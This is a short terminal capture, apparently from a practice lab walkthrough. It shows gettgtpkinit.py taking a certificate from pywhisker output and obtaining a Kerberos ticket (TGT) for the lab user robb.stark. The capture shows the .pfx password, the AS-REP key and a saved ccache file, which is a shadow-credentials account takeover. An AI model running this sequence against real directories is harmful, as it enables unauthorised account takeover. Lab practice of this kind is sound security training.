 └─[$]> python3 gettgtpkinit.py -cert-pfx / /pywhisker/Zs078nbx.pfx -pfx-pass uHcEizpENFgWOqMUzvgm north.sevenkingdoms.local/robb.stark robb.stark_TGT.ccache -dc-ip 19
2.168.1.154
2025-08-05 01:26:30,390 minikerberos INFO     Loading certificate and key from file
INFO:minikerberos:Loading certificate and key from file
2025-08-05 01:26:30,474 minikerberos INFO     Requesting TGT
INFO:minikerberos:Requesting TGT
2025-08-05 01:26:30,725 minikerberos INFO     AS-REP encryption key (you might need this later):
INFO:minikerberos:AS-REP encryption key (you might need this later):
2025-08-05 01:26:30,727 minikerberos INFO     f84fff908599f169be792e2a66bffb932ad4c93eb1a80d2018c7d0de9c2a13b9
INFO:minikerberos:f84fff908599f169be792e2a66bffb932ad4c93eb1a80d2018c7d0de9c2a13b9
2025-08-05 01:26:30,779 minikerberos INFO     Saved TGT to file
INFO:minikerberos:Saved TGT to file
(venv) ┌─
└─[$]> ls
LICENSE  README.md  getnthash.py  gets4uticket.py  gettgtpkinit.py  ntlmrelayx  requirements.txt  robb.stark_TGT.ccache  venv